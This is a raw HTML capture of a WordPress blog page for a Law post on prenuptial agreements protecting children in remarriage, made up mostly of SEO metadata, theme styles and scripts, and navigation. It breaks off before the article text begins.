

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/
body_size: 15002
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Prenuptial Agreement: Protecting Your Children When You Remarry - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="People frequently assume that prenuptial agreements only address divorce when they consider what would happen to their assets if they got a divorce. If you"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Prenuptial Agreement: Protecting Your Children When You Remarry - Reality 4 Times" />
<meta property="og:description" content="People frequently assume that prenuptial agreements only address divorce when they consider what would happen to their assets if they got a divorce. If you" />
<meta property="og:url" content="https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Law" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="The Prenuptial Agreement: Protecting Your Children When You Remarry" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-06T15:23:15+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Prenuptial Agreement: Protecting Your Children When You Remarry - Reality 4 Times" />
<meta name="twitter:description" content="People frequently assume that prenuptial agreements only address divorce when they consider what would happen to their assets if they got a divorce. If you" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg","url":"https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/#webpage","url":"https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/","name":"The Prenuptial Agreement: Protecting Your Children When You Remarry - Reality 4 Times","datePublished":"2022-07-06T15:23:15+06:00","dateModified":"2022-07-06T15:23:15+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"The Prenuptial Agreement: Protecting Your Children When You Remarry - Reality 4 Times","datePublished":"2022-07-06T15:23:15+06:00","dateModified":"2022-07-06T15:23:15+06:00","articleSection":"Law","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"People frequently assume that prenuptial agreements only address divorce when they consider what would happen to their assets if they got a divorce. If you","name":"The Prenuptial Agreement: Protecting Your Children When You Remarry - Reality 4 Times","@id":"https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/#richSnippet","isPartOf":{"@id":"https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; The Prenuptial Agreement: Protecting Your Children When You Remarry Comments Feed" href="https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/5461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=5461' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5461 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-26 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/law/"><span>Law</span></a></span><span class="delim">&raquo;</span><span class="current">The Prenuptial Agreement: Protecting Your Children When You Remarry</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/law/" class="category term-color-26" rel="category">Law</a>
					</span>
					</div><h1 class="is-title post-title">The Prenuptial Agreement: Protecting Your Children When You Remarry</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-07-06T15:23:15+06:00">July 6, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/the-prenuptial-agreement-protecting-your-children-when-you-remarry/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span 